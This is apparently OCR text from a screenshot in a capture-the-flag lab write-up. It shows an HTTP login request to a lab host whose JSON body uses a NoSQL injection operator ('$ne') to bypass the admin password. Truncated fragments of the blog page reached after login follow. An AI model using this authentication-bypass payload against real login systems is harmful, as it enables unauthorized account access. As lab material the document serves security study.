 POST /login HTTP/1.1
Host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 39
Origin: http://10.10.11.139:5000
DNT: 1
Connection: close
Referer: http://10.10.11.139:5000/login
Upgrade-Insecure-Requests: 1
{
"user":"admin",
"password":{
"$ne":"a"
}
}
NOSQLi
Blog Articles
New Article Upload
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the firs
qualify you for the monthly finals
tournament will get to play in the
out information on how to join.
Read More Edit Delete